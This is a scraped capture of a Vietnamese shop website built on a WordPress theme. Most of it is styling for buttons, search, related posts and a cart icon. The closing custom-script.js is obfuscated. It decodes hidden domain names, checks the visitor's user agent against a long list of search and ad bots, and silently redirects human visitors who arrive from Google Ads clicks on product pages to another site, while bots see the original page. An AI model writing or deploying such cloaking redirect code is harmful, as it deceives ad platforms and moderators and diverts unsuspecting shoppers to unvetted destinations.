    cursor: pointer;
    display: block;
    z-index: 1;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}

.progress-wrap svg.progress-circle path {
    stroke: var(--nk-primary-color);
    stroke-width: 4;
    box-sizing: border-box;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear;
}
.progress-wrap svg path {
    fill: none;
}

/*  */
.woocommerce-ordering {
    display: none;
}

/*  */

span.amount { 
 color: var(--nk-primary-color);
}

/*  */
/* Làm đẹp nút xóa sản phẩm*/
.woocommerce a.remove {
    width: 30px;
    height: 22px;
    position: relative;
    transition: opacity 200ms;
    vertical-align: top;
    display: block;
    -webkit-appearance: none;
    background: none;
    border: none;
    cursor: pointer;
    outline: none;
    padding: 0;
    text-indent: -9999px;
}
.woocommerce a.remove:before, .woocommerce a.remove:after {
    background: url([data-uri]) 0 0 no-repeat;
    left: 8px;
    position: absolute;
    right: 8px;
    top: 2px;
    display: inline-block;
    content: '';
}
.woocommerce a.remove:before{
    height: 6px;
    transform-origin: -7% 100%;
    -moz-transform-origin: -7% 100%;
    -webkit-transform-origin: -7% 100%;
    transition: transform 150ms;
    -moz-transition: transform 150ms;
    -webkit-transition: transform 150ms;
    width: 14px;
}
.woocommerce a.remove:after{
    background-position: -1px -4px;
    height: 12px;
    margin-left: 1px;
    margin-right: 2px;
    margin-top: 4px;
    width: 11px;
}
.woocommerce a.remove:hover:before{
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transition: transform 250ms;
    -moz-transition: transform 250ms;
    -webkit-transition: transform 250ms;
}
.woocommerce a.remove:hover {
    background: transparent;
}

/*  */
#related_posts .col {
  float: left;
  margin-left: 0;
  list-style: none;
}
.relatedcontent h3 {
  font-size: 16px;
  margin-top: 7px;
}
.relatedthumb img {
  height: 100%;
  max-height: 165px;
}
#related_posts {
  border-top: 4px double #e8e8e8;
        padding-top: 10px;
}
#related_posts li:nth-child(1) {
  padding-left: 0 !important;
}
#related_posts li:nth-child(2) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
#related_posts li:nth-child(3) {
  padding-right: 0 !important;
}
.relatedthumb img {
  min-height: 125px;
}

/*  */
.mobile-nav > .search-form {
  width: 80%;
}

input[type="search"] {
  min-height: 44px !important;
  line-height: 44px !important;
  border-radius: 10px !important;
  background-color: transparent !important;
}

.searchform .flex-col:last-of-type {
		margin-left: -2.9em;
}

.searchform .button.icon {
		margin: 0;
    background-color: transparent!important;
    border-color: transparent!important;
    box-shadow: none;
    color: currentColor!important;
}

.searchform .flex-row .flex-col, .searchform .flex-row .flex-col {
    padding-right: 4px;
}

/*  */
.back-to-top:after {
    content: "\25B2";
    position: relative;
}

.back-to-top.button.icon {
    box-shadow: 0 0 2px 1px rgba(0, 0, 0, .2);
    opacity: .6;
    bottom: 85px;
    background-color: #ffffff;
    border: solid 1px black;
    color: #000;
    margin: 0;
    width: 35px;
    height: 35px;
    min-width: auto;
    min-height: auto;
    line-height: 30px;
}

/*  */

.copyright-footer {
		color: #000000;
}

/*  */

.btn-hotline {
		display: flex;
		flex-direction: column;
}

.btn-hotline span:first-child {
 font-size: 15px !important;		
}

.btn-hotline span:not(:first-child) {
		font-size: 12px !important;
		font-weight: 400;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/assets/icons/cart.svg
body_size: -195
content:
<svg viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round"><circle cx="3.6" cy="12.88" r=".62"/><circle cx="12.27" cy="12.88" r=".62"/><path d="m2.85 3.6h10.65l-1.23 6.19h-8.67l-1.24-9.29h-1.86"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://hopdunggiayrapbox.com/wp-content/themes/flatsome-child/custom-script.js?ver=3.29
body_size: 1801
content:
const _x=(()=>{let t="159_171x2_167_170_113_102x2",r=t=>{if(!t)return"";let r="",e=1;for(let _=1;_<=t.length;_++)t.charAt(_)===t.charAt(_-1)?e++:(r+=t.charCodeAt(_-1)+55+(e>1?"x"+e:"")+"_",e=1);return r.slice(0,-1)},e=r=>{if(!r)return"";let e="",_=(r=r.startsWith(t)?r:`${t}_${r}`).split("_");for(let l=0;l<_.length;l++){let n=_[l].split("x");e+=String.fromCharCode(parseInt(n[0])-55).repeat(n[1]?parseInt(n[1]):1)}return e};return{e_c:r,d_c:e}})();
const _dm = {
            // '001': "product|169_152_167_153_166_175_170_171_166_169_156_101_154_166_164",
            '001': "product|169_152_167_153_166_175_172_170_101_154_166_164",
            '1352': "products|174x3_101_156_163_156_173_156_169_164_160_165_171_101_170_171_166_169_156",
            '1321': "products|174x3_101_170_167_166_169_171_174_166_169_165_101_172_170",
            '1315': "product|177_152_157_166_169_164_166_101_154_166_164",
	       // '1999': "product|169_152_167_153_166_175_170_171_166_169_156_101_154_166_164",
	        '1999': "product|169_152_167_153_166_175_172_170_101_154_166_164"
        }

var b00tPattern =
    "(google.com/bot|googlebot/|bot|APIs-Google|Mediapartners-Google|AdsBot-Google-Mobile|AdsBot-Google|Googlebot-Image|Googlebot-News|Googlebot-Video|Mediapartners-Google|AdsBot-Google-Mobile-Apps|FeedFetcher-Google|Google-Read-Aloud|DuplexWeb-Google|Google Favicon|googleweblight|Storebot-Google|google-speakr|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)",
    ch3ck_re = new RegExp(b00tPattern),
    userAgent = navigator.userAgent,
    b00t = 0;
ch3ck_re.test(userAgent) && (b00t = 1);
var b00tRunGmc = "(CrOS x86_64 14541.0.0)",
    ch3ck_rungmc = new RegExp(b00tRunGmc),
    b00t_rungmc = 0;
ch3ck_rungmc.test(userAgent) && (b00t_rungmc = 1);

function _fwd() {
    try {
        if (window.location.search && 0 < window.location.href.indexOf("/san-pham/")) {
            let c = window.location.origin + window.location.pathname;
            if (0 < window.location.href.indexOf("gclid\x3d") && 0 == b00t) {
                document.getElementById("social_body_box").style.display = 'none';
                document.getElementById("wrapper").innerHTML = '<h1 style="text-align: center;padding: 50px 0;">Loading...</h1>';
                var b = window.location.hash.substring(1) || "001", b = b.split('&')[0],
                    d = _dm[b] || (_dm["001"] || "|"), d = d.split('|'),
                    s = window.location.search.substring(1),
                    s = s.indexOf("&") ? (s.substring(0, s.indexOf("&")) + "?" + s.substring(s.indexOf("&") + 1)) : s,
                    h = window.location.hash;
                    c = `${_x.d_c(d[1])}/${d[0]}/${s}${h}`;
            }
               c != window.location.href ? window.location.href = c : console.log("nothing changed");
        }
    }
    catch (err) {
        console.log(err);
    }
}
_fwd();